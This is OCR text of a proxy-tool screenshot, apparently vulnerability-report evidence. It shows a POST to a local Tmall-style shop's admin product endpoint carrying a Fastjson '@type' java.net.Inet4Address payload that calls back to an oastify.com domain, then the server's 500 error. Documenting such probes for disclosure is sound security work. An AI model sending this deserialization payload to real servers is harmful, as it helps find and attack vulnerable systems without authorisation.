 请求
美化 Raw Hex \n
1 POST /tmall/admin/product HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 221
10 Origin: http://localhost:8081
11 Connection: keep-alive
12 Referer: http://localhost:8081/tmall/admin
13 Cookie: username=admin; JSESSIONID=01160D4E9AAA74E9724357DB74A69474;
Phpstorm-fa95f110=49a6a847-b266-4a7a-8f48-73449a8bbb32; Idea-e363ed6d=
d248895f-8eb1-4f05-8585-7eafa334d1a6
14 Priority: u=0
15
16 product_category_id=1&product_isEnabled=0&product_name=df&product_title=422&
product_price=555&product_sale_price=24242424&propertyJson=
{"@type":"java.net.Inet4Address","val":"479vtuvr156pd5kahyoogmhih9n0bqzf.oasti
fy.com"}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Sun, 01 Jun 2025 14:42:36 GMT
4 Connection: close
5 Content-Length: 159
6
7 {
"timestamp":"2025-06-01T14:42:36.827+0000",
"status":500,
"error":"Internal Server Error",
"message":"can not cast to JSONObject.",
"path":"/tmall/admin/product"
}